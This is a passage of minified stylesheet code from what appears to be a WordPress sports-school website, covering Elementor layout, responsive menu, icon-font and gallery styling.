.elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}.animated{animation:none!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.hamburger{padding:15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner::after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@font-face{font-display:swap;font-family:wprmenu;src:url(https://thesportsschool.com/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.eot?p8o4s0);src:url(https://thesportsschool.com/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.eot?p8o4s0#iefix) format('embedded-opentype'),url(https://thesportsschool.com/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.ttf?p8o4s0) format('truetype'),url(https://thesportsschool.com/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.woff?p8o4s0) format('woff'),url(https://thesportsschool.com/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.svg?p8o4s0#wprmenu) format('svg');font-weight:400;font-style:normal}html.wprmenu-body-fixed{overflow:inherit}html.wprmenu-body-fixed body{position:fixed!important}#mg-wprm-wrap [class*=" icon-"],#mg-wprm-wrap [class^=icon-]{font-family:wprmenu!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wprmenu_bar,#wprmenu_bar *{margin:0;padding:0;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;font-family:inherit;text-align:left;font-size:100%;font-weight:400}html body div.wprm-wrapper{z-index:999999}#wprmenu_bar img{border:0;border:none}#wprmenu_bar{position:fixed;background:#4c656c;padding:10px 16px;cursor:pointer;overflow:hidden;height:42px;z-index:99999}#wprmenu_bar .menu_title{display:inline-block;line-height:35px;position:relative;top:-6px}#wprmenu_bar .menu_title a{display:inline-block;position:relative;top:4px}#wprmenu_bar .bar_logo{border:none;margin:0;padding:0 8px 0 0;width:auto;height:25px}#wprmenu_bar .wprmenu_icon{margin-right:5px}#wprmenu_bar div.hamburger{margin-top:-3px}body{position:relative!important}body.admin-bar #wprmenu_bar{top:32px}.admin-bar #custom_menu_icon{margin-top:32px}#wprmenu_menu_ul .sub-menu{padding:0}#mg-wprm-wrap ul li{margin:0}#mg-wprm-wrap ul li ul li ul li.wprmenu_parent_item_li,#mg-wprm-wrap ul li ul li.wprmenu_parent_item_li{padding-left:0}#mg-wprm-wrap ul li ul.sub-menu li{border:none;position:relative}html body #wprmenu_menu_ul li.wprmenu_parent_item_li>ul{margin-left:0!important}div#mg-wprm-wrap ul li span.wprmenu_icon{font-family:wprmenu;position:absolute;right:10px;line-height:38px;padding:24px}div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before{right:3px}div#mg-wprm-wrap ul li span.wprmenu_icon:before{top:3px}div#mg-wprm-wrap ul li ul.sub-menu span.wprmenu_icon{margin-left:0}html body #wprmenu_menu_ul li.wprmenu_parent_item_li>ul{padding:0 10px;margin:0}#mg-wprm-wrap{z-index:9999}#mg-wprm-wrap ul li a{text-decoration:none;z-index:9999}.wprmenu_bar #custom_menu_icon.hamburger{padding:10px 9px 2px;position:fixed;z-index:99999}.icon_default.wprmenu_icon_par:before{content:"\74";position:absolute}.icon_default.wprmenu_par_opened:before{content:"\6f"}.wprmenu_icon{position:relative;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;float:left}span.wprmenu_icon.wprmenu_icon_par{top:4px}.wprmenu_icon span{display:block;position:absolute;height:4px;background:#d3531a;border-radius:0;opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.wprmenu_icon.open span:first-child,.wprmenu_icon.open span:nth-child(4){width:0;left:50%;top:18px}.wprmenu_icon span:nth-child(2),.wprmenu_icon span:nth-child(3){top:9px}.wprmenu_icon span:nth-child(4){top:18px}.wprmenu_icon.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.wprmenu_icon.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#mg-wprm-wrap li.menu-item-has-children{position:relative}.admin-bar #wprmenu_menu_ul{position:relative;z-index:9999;overflow:hidden;padding:50px 0}#mg-wprm-wrap canvas{position:absolute;z-index:99}#wprmenu_menu_ul{padding:0 0 50px;margin:0;overflow:hidden}.custom #wprmenu_menu_ul{padding:0 0 10px}#wprmenu_menu_ul ul.sub-menu{margin-left:0}#mg-wprm-wrap li.menu-item a{padding:13px 14px}#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span{right:10px;padding:20px 20px 30px;line-height:38px}@media only screen and (max-width:768px){.admin-bar #wprmenu_menu_ul{margin-top:0}}.cbp-spmenu{position:fixed;overflow:auto;height:100%;z-index:9999}.cbp-spmenu a{padding:1em;display:block}.admin-bar #mg-wprm-wrap.cbp-spmenu.custom{top:32px}#mg-wprm-wrap.cbp-spmenu-left{top:42px}.admin-bar #mg-wprm-wrap.cbp-spmenu-left{top:74px}.admin-bar .cbp-spmenu-top.cbp-spmenu-open{top:74px!important}body.admin-bar .cbp-spmenu-top.custom.cbp-spmenu-open{top:32px!important}@media only screen and (max-width:782px){.admin-bar #custom_menu_icon{margin-top:46px}body.admin-bar .cbp-spmenu-top.custom.cbp-spmenu-open{top:46px!important}.admin-bar #mg-wprm-wrap.cbp-spmenu.custom,body.admin-bar #wprmenu_bar{top:46px}.admin-bar #mg-wprm-wrap.cbp-spmenu-left{top:88px}.admin-bar .cbp-spmenu-top.cbp-spmenu-open{top:88px!important}}.cbp-spmenu-left{left:-100%}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-top{top:-100%!important}.cbp-spmenu-top.cbp-spmenu-open{top:42px!important}.cbp-spmenu-top.cbp-spmenu-open.custom{top:0!important}.cbp-spmenu-push{overflow-x:hidden;position:relative}.cbp-spmenu-push-toright{left:100%}.cbp-spmenu-push-toleft{left:-100%}.cbp-spmenu-push .cbp-spmenu-top{-webkit-transition:unset;-moz-transition:unset;transition:unset}.cbp-spmenu-push #mg-wprm-wrap.cbp-spmenu-top{position:static;width:100%;max-width:100%}.cbp-spmenu-push .cbp-spmenu-top #wprmenu_menu_ul{padding:0}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s ease}html body .wprm-overlay.active{height:100%;width:100%;z-index:9999;position:fixed}#mg-wprm-wrap,#mg-wprm-wrap.custom .menu_title,#wprmenu_bar,.cbp-spmenu-push #mg-wprm-wrap.cbp-spmenu-top,.wpr_custom_menu #custom_menu_icon{display:none}#mg-wprm-wrap.cbp-spmenu.custom,#wprmenu_bar,.wprmenu_icon span:first-child,html body .wprm-overlay.active{top:0}#wprmenu_bar,.cbp-spmenu-push,.wprmenu_icon span,html body .wprm-overlay.active{left:0}#wprmenu_bar,.wprmenu_icon span,html body div.wprm-wrapper{width:103%}#wprmenu_bar,#wprmenu_bar *,#wprmenu_menu_ul,#wprmenu_menu_ul .sub-menu{list-style:none}@media only screen and (max-width:6000px){html body div.wprm-wrapper{overflow:scroll}#wprmenu_bar{background-size:100%;background-repeat:no-repeat}#wprmenu_bar{background-color:#f6f6f6}#wprmenu_bar .menu_title,#wprmenu_bar .menu_title a{color:#4d4d4f}#wprmenu_bar .menu_title a{font-size:18px;font-weight:400}#mg-wprm-wrap li.menu-item a{font-size:16px;text-transform:none;font-weight:400}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a{font-size:16px;text-transform:none;font-weight:400}#mg-wprm-wrap{background-color:#f6f6f6}.cbp-spmenu-push-toright{left:80%}.cbp-spmenu-push-toleft{left:-80%}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical{width:80%;max-width:320px}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon{color:#4d4d4f}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid~a{color:#e45427}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover{background:#d53f3f;color:#e45427!important}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon{color:#e45427!important}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::after,.wprmenu_bar .hamburger-inner::before{background:#e45427}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::after,.wprmenu_bar .hamburger:hover .hamburger-inner::before{background:#e45427}div.wprmenu_bar div.hamburger{padding-right:6px!important}html body div#wprmenu_bar{padding-top:36.5px;padding-bottom:36.5px}html body div#wprmenu_bar{height:100vhpx}.wprmenu_bar .hamburger{float:left}.wprmenu_bar #custom_menu_icon.hamburger{top:62px;left:px;float:left!important;background-color:#ccc}.wpr_custom_menu #custom_menu_icon{display:block}#mg-wprm-wrap,#wprmenu_bar{display:block}div#wpadminbar{position:fixed}}.popup-template .modal{opacity:0;transition:all .25s ease}.popup-template .modal.is-open{opacity:1;transition:all .25s ease}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://thesportsschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-youtube{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-instagram{font-family:"Font Awesome 5 Brands";font-weight:400}.wpcf7 form{display:block}.wpcf7-form label{display:block}:root{--uacf7-global-color-primary:#382673;--uacf7-global-text-color-secondary:#383c41;--uacf7-global-placeholder-color:#606266;--uacf7-global-border-color:#e4e9f8;--uacf7-global-button-color:var(--uacf7-global-color-primary);--uacf7-border-radius:5px;--uacf7-white-color:#fff}input[type=email]:focus-visible,input[type=email]:visited,input[type=number]:focus-visible,input[type=number]:visited,input[type=search]:focus-visible,input[type=search]:visited,input[type=tel]:focus-visible,input[type=tel]:visited,input[type=text]:focus-visible,input[type=text]:visited,select:focus-visible,select:visited,textarea:focus-visible,textarea:visited{border-color:var(--uacf7-global-button-color)!important}.uacf7-step span.uacf7-ajax-loader.is-active{visibility:visible}.uacf7-btn-default{color:#fff;background-color:#65ce92!important}.elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:0}.elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:0}#wpadminbar~* .elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down,#wpadminbar~.elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:calc(0px + var(--wpadminbar-height,0px))}#wpadminbar~* .elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both,#wpadminbar~.elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:calc(0px + var(--wpadminbar-height,0px))}.elementor-4818 .elementor-element.elementor-element-48cd{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 70px}.elementor-4818 .elementor-element.elementor-element-48cd>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4818 .elementor-element.elementor-element-48cd.elementor-section.jkit-sticky-element--enabled{z-index:100}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-7491.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4818 .elementor-element.elementor-element-7491.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4818 .elementor-element.elementor-element-7491>.elementor-element-populated{padding:0 10px 0 15px}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-e64.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4818 .elementor-element.elementor-element-e64.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4818 .elementor-element.elementor-element-e64>.elementor-element-populated{padding:0 10px}.elementor-4818 .elementor-element.elementor-element-4268ac8{text-align:left}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-3a41c2d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4818 .elementor-element.elementor-element-3a41c2d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4818 .elementor-element.elementor-element-7585b03 .gva-navigation-menu ul.gva-nav-menu>li .submenu-inner,.gva-navigation-menu ul.gva-nav-menu>li ul.submenu-inner{min-width:250px}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-7b7c484.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4818 .elementor-element.elementor-element-7b7c484.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4818 .elementor-element.elementor-element-7b7c484>.elementor-element-populated{padding:0 15px 0 5px}.elementor-4818 .elementor-element.elementor-element-788d94e .gsc-search-box{text-align:right}.elementor-4818 .elementor-element.elementor-element-788d94e .gsc-search-box .control-search i{font-size:20px}.elementor-4818 .elementor-element.elementor-element-788d94e .gsc-search-box .control-search svg{width:20px}.elementor-4818 .elementor-element.elementor-element-788d94e .gsc-search-box .gva-search .gva-search-content{padding:15px}.elementor-4818 .elementor-element.elementor-element-788d94e .gsc-search-box .gva-search-content{width:200px}@media(min-width:768px){.elementor-4818 .elementor-element.elementor-element-7491{width:20%}.elementor-4818 .elementor-element.elementor-element-e64{width:15%}.elementor-4818 .elementor-element.elementor-element-3a41c2d{width:60.442%}.elementor-4818 .elementor-element.elementor-element-7b7c484{width:4.471%}}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:.3s lg-right-end;-o-animation:.3s lg-right-end;animation:.3s lg-right-end;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:.3s lg-left-end;-o-animation:.3s lg-left-end;animation:.3s lg-left-end;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar 